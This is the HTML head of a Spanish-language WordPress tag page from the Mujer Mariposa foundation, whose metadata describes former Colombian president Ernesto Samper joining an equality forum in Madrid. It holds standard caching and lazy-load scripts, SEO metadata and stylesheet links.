

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fundacionmujermariposa.org/tag/foro-madrid/
body_size: 147292
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.fundacionmujermariposa.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="website">
<meta property="og:title" content="Ex Presidente de Colombia Ernesto Samper se suma al Foro en Madrid por la Igualdad">
<meta property="og:site_name" content="Mujer Mariposa">
<meta property="og:description" content="El Ex Presidente de Colombia en el marco de su gira por España expreso su compromiso con la igualdad de">
<meta property="og:url" content="https://www.fundacionmujermariposa.org/tag/foro-madrid">
<meta property="og:locale" content="es_ES">
<meta property="og:image" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/11/DSC_0594-scaled.jpg">
<meta property="og:image:height" content="1197">
<meta property="og:image:width" content="1800">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.fundacionmujermariposa.org/tag/foro-madrid">
<meta name="twitter:title" content="Ex Presidente de Colombia Ernesto Samper se suma al Foro en Madrid por la Igualdad">
<meta name="twitter:description" content="El Ex Presidente de Colombia en el marco de su gira por España expreso su compromiso con la igualdad de">
<meta name="twitter:image:src" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2022/11/DSC_0594-scaled.jpg">
<meta name="twitter:image:width" content="1800">
<meta name="twitter:image:height" content="1197">
<meta name="twitter:site" content="https://twitter.com/FMujerMariposa">
<meta property="fb:app_id" content="2975921919289530">			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Foro Madrid archivos - Mujer Mariposa</title>
	<link rel="canonical" href="https://www.fundacionmujermariposa.org/tag/foro-madrid/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Foro Madrid archivos" />
	<meta property="og:url" content="https://www.fundacionmujermariposa.org/tag/foro-madrid/" />
	<meta property="og:site_name" content="Mujer Mariposa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fundacionmujermariposa.org/tag/foro-madrid/","url":"https://www.fundacionmujermariposa.org/tag/foro-madrid/","name":"Foro Madrid archivos - Mujer Mariposa","isPartOf":{"@id":"https://www.fundacionmujermariposa.org/#website"},"primaryImageOfPage":{"@id":"https://www.fundacionmujermariposa.org/tag/foro-madrid/#primaryimage"},"image":{"@id":"https://www.fundacionmujermariposa.org/tag/foro-madrid/#primaryimage"},"thumbnailUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2022/11/DSC_0594-scaled.jpg","breadcrumb":{"@id":"https://www.fundacionmujermariposa.org/tag/foro-madrid/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/tag/foro-madrid/#primaryimage","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2022/11/DSC_0594-scaled.jpg","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2022/11/DSC_0594-scaled.jpg","width":1800,"height":1197},{"@type":"BreadcrumbList","@id":"https://www.fundacionmujermariposa.org/tag/foro-madrid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fundacionmujermariposa.org/"},{"@type":"ListItem","position":2,"name":"Foro Madrid"}]},{"@type":"WebSite","@id":"https://www.fundacionmujermariposa.org/#website","url":"https://www.fundacionmujermariposa.org/","name":"Mujer Mariposa","description":"Fundación Iberoamericana","publisher":{"@id":"https://www.fundacionmujermariposa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fundacionmujermariposa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fundacionmujermariposa.org/#organization","name":"Mujer Mariposa","url":"https://www.fundacionmujermariposa.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","width":16,"height":16,"caption":"Mujer Mariposa"},"image":{"@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed" href="https://www.fundacionmujermariposa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed de los comentarios" href="https://www.fundacionmujermariposa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Etiqueta Foro Madrid del feed" href="https://www.fundacionmujermariposa.org/tag/foro-madrid/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-followers-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='hello-followers-animation-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/hellofollowers/assets/css/hover.min.css?ver=2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fundacionmujermariposa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-v5.0.4-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/font-awesome/fontawesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-frontend.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-scrollbar-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/jquery.mCustomScrollbar.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp_fontawesome_style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/font-awesome/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-genericons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/genericons.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-flaticons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/flaticons/flaticon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-icomoon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/icomoon/icomoon.css?ver=1756939231' type='text/css' media='all' />
